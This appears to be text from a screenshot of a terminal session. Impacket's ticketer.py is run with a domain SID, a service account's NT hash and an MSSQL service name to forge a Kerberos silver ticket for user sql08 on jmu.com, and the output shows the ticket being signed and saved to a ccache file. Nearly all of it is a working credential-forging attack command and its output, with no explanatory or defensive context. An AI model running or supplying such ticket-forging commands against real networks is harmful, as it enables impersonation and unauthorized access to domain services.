 ➜  examples git:(master) ✗ python ticketer.py -domain-sid S-1-5-21-2174867731-736448674-1406401536 -nthash c8efc68fc79120198671da9ed20d6
ebe -domain jmu.com -spn MSSQLSvc/sqlserver.jmu.com sql08
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for jmu.com/sql08
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in sql08.ccache